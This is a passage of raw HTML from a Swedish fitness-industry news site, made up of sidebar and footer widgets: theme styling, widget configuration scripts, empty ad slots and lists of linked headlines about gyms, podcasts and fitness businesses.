            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-1157","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2155";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "539";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/jonas-lissjanis-lamnar-safe-education-varvas-till-storsatsande-up-uppsala/"  rel="bookmark" class="td-image-wrap " title="Jonas Lissjanis lämnar SAFE Education &#8211; värvas till storsatsande UP Uppsala" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jonas Lissjanis lämnar SAFE Education &#8211; värvas till storsatsande UP Uppsala" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/09/Jonas-Lissjanis-Sweaty-Business-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/jonas-lissjanis-lamnar-safe-education-varvas-till-storsatsande-up-uppsala/"  rel="bookmark" title="Jonas Lissjanis lämnar SAFE Education &#8211; värvas till storsatsande UP Uppsala">Jonas Lissjanis lämnar SAFE Education &#8211; värvas till storsatsande UP Uppsala</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T11:09:44+01:00" >2019-09-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/johan-emius-och-karolina-bergqvist-wellgo-sweaty-business-podcast-157/"  rel="bookmark" class="td-image-wrap " title="Johan Emius och Karolina Bergqvist, Wellgo – Sweaty Business Podcast #157" ><img class="entry-thumb" src="[data-uri]" alt="Johan Emius och Karolina Bergqvist från Wellgo" title="Johan Emius och Karolina Bergqvist, Wellgo – Sweaty Business Podcast #157" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/11/JohanEmius_Bergqvist_Wellgo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/johan-emius-och-karolina-bergqvist-wellgo-sweaty-business-podcast-157/"  rel="bookmark" title="Johan Emius och Karolina Bergqvist, Wellgo – Sweaty Business Podcast #157">Johan Emius och Karolina Bergqvist, Wellgo – Sweaty Business Podcast #157</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T04:00:00+01:00" >2024-11-13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/nox-box-satsar-pa-innovativ-losning-med-optishake-for-forbattrad-medlemsupplevelse/"  rel="bookmark" class="td-image-wrap " title="Nox Box satsar på innovativ lösning med Optishake för förbättrad medlemsupplevelse" ><img class="entry-thumb" src="[data-uri]" alt="David Heller, ägare av gymmet Nox Box" title="Nox Box satsar på innovativ lösning med Optishake för förbättrad medlemsupplevelse" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/08/David_heller_noxbox-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/nox-box-satsar-pa-innovativ-losning-med-optishake-for-forbattrad-medlemsupplevelse/"  rel="bookmark" title="Nox Box satsar på innovativ lösning med Optishake för förbättrad medlemsupplevelse">Nox Box satsar på innovativ lösning med Optishake för förbättrad medlemsupplevelse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T09:05:16+01:00" >2024-08-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/ng-dialogue-aviserar-satsning-pa-flera-europeiska-marknader/"  rel="bookmark" class="td-image-wrap " title="NG Dialogue aviserar satsning på flera europeiska marknader" ><img class="entry-thumb" src="[data-uri]" alt="" title="NG Dialogue aviserar satsning på flera europeiska marknader" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/08/Henrik-Skagerlind-Fasth-NG-Dialogue-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/ng-dialogue-aviserar-satsning-pa-flera-europeiska-marknader/"  rel="bookmark" title="NG Dialogue aviserar satsning på flera europeiska marknader">NG Dialogue aviserar satsning på flera europeiska marknader</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-10T09:21:43+01:00" >2023-08-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_8" data-td_block_id="tdi_8">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-1157","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2155";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "539";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/stc-planerar-100-nya-gym-i-stockholm-forst-ut-ar-lidingo-och-sturegatan/"  rel="bookmark" class="td-image-wrap " title="STC planerar 100 nya gym i Stockholm – först ut är Lidingö och Sturegatan" ><img class="entry-thumb" src="[data-uri]" alt="" title="STC planerar 100 nya gym i Stockholm – först ut är Lidingö och Sturegatan" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/STC-pressbild-expansion2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/stc-planerar-100-nya-gym-i-stockholm-forst-ut-ar-lidingo-och-sturegatan/"  rel="bookmark" title="STC planerar 100 nya gym i Stockholm – först ut är Lidingö och Sturegatan">STC planerar 100 nya gym i Stockholm – först ut är...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/upptack-casall-pros-olika-utomhustraningskoncept/"  rel="bookmark" class="td-image-wrap " title="Upptäck Casall PRO:s olika utomhusträningskoncept" ><img class="entry-thumb" src="[data-uri]" alt="" title="Upptäck Casall PRO:s olika utomhusträningskoncept" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/11/Casall-Outdoor-Arena-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/grupptraning/" class="td-post-category" >Gruppträning</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/upptack-casall-pros-olika-utomhustraningskoncept/"  rel="bookmark" title="Upptäck Casall PRO:s olika utomhusträningskoncept">Upptäck Casall PRO:s olika utomhusträningskoncept</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gymleco-storsatsar-mot-sydeuropa-oppnar-nytt-kontor-i-spanien/"  rel="bookmark" class="td-image-wrap " title="Gymleco storsatsar mot sydeuropa &#8211; öppnar nytt kontor i Spanien" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gymleco storsatsar mot sydeuropa &#8211; öppnar nytt kontor i Spanien" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/07/Gymleco_Marbella_Sotkasiira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/gym/" class="td-post-category" >Gym</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gymleco-storsatsar-mot-sydeuropa-oppnar-nytt-kontor-i-spanien/"  rel="bookmark" title="Gymleco storsatsar mot sydeuropa &#8211; öppnar nytt kontor i Spanien">Gymleco storsatsar mot sydeuropa &#8211; öppnar nytt kontor i Spanien</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/kvartal-3-sats-levererar-stabil-medlemstillvaxt-och-starkt-ekonomisk-resultat/"  rel="bookmark" class="td-image-wrap " title="Kvartal 3: SATS levererar stabil medlemstillväxt och starkt ekonomisk resultat" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kvartal 3: SATS levererar stabil medlemstillväxt och starkt ekonomisk resultat" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/10/SATS_gym_traning-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/kvartal-3-sats-levererar-stabil-medlemstillvaxt-och-starkt-ekonomisk-resultat/"  rel="bookmark" title="Kvartal 3: SATS levererar stabil medlemstillväxt och starkt ekonomisk resultat">Kvartal 3: SATS levererar stabil medlemstillväxt och starkt ekonomisk resultat</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_10 td_block_template_2">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1157","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "1985";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "662";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/optishake-soker-b2b-customer-success-lead-till-sverige/"  rel="bookmark" class="td-image-wrap " title="Optishake söker B2B Customer Success Lead till Sverige" ><img class="entry-thumb" src="[data-uri]" alt="" title="Optishake söker B2B Customer Success Lead till Sverige" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/11/Optishake2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/optishake-soker-b2b-customer-success-lead-till-sverige/"  rel="bookmark" title="Optishake söker B2B Customer Success Lead till Sverige">Optishake söker B2B Customer Success Lead till Sverige</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:57:55+01:00" >2026-01-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/lets-move-donate-food-2026-technogyms-globala-traningskampanj-ar-tillbaka/"  rel="bookmark" class="td-image-wrap " title="Let’s Move &amp; Donate Food 2026 – Technogyms globala träningskampanj är tillbaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Let’s Move &amp; Donate Food 2026 – Technogyms globala träningskampanj är tillbaka" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Technogym-move-for-a-better-world-4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/lets-move-donate-food-2026-technogyms-globala-traningskampanj-ar-tillbaka/"  rel="bookmark" title="Let’s Move &amp; Donate Food 2026 – Technogyms globala träningskampanj är tillbaka">Let’s Move &amp; Donate Food 2026 – Technogyms globala träningskampanj är...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T07:58:52+01:00" >2026-01-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-malaro-traningsverk-om-familjeforetag-grupptraning-och-att-driva-fristaende-gym/"  rel="bookmark" class="td-image-wrap " title="Podcast: Mälarö Träningsverk om familjeföretag, gruppträning och att driva fristående gym" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: Mälarö Träningsverk om familjeföretag, gruppträning och att driva fristående gym" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/SB-Podcast-cover-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-malaro-traningsverk-om-familjeforetag-grupptraning-och-att-driva-fristaende-gym/"  rel="bookmark" title="Podcast: Mälarö Träningsverk om familjeföretag, gruppträning och att driva fristående gym">Podcast: Mälarö Träningsverk om familjeföretag, gruppträning och att driva fristående gym</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:33:37+01:00" >2026-01-28</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1157","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2154";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "718";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

